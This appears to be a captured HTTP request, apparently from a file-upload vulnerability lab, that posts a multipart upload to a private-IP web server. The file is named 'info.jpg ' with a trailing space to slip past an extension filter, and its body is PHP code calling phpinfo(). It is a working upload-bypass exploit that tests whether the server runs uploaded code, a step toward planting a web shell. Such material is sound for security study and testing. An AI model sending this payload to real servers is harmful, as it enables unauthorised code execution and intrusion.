 1 POST / HTTP/1.1
2 Host: 172.20.205.137:8080
3 Content-Length: 219
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.20.205.137:8080
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryDi7OIdTjgh0vyYK4
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://172.20.205.137:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryDi7OIdTjgh0vyYK4
16 Content-Disposition: form-data; name="file_upload"; filename="info.jpg "
17 Content-Type: application/octet-stream
18
19 <?= phpinfo();?>
20 ------WebKitFormBoundaryDi7OIdTjgh0vyYK4--